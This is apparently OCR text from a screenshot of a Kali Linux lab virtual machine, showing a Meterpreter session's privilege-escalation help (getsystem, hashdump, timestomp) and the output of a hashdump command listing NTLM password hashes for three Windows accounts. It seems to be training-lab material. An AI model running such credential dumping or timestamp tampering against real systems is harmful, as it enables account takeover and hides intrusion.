 Kali-Linux-Purple - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-Purple LAB-01-win-HWV-2022
1 2 3 4 20:30
kali@kali: ~
File Actions Edit View Help
Priv: Elevate Commands
Command Description
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
Command Description
hashdump Dumps the contents of the SAM database
VINAYAK
Priv: Timestomp Commands
Command Description
timestomp Manipulate file MACE attributes
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
meterpreter >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
39°C
Mostly sunny
Search
DELL
ENG
IN
20:30
17-04-2023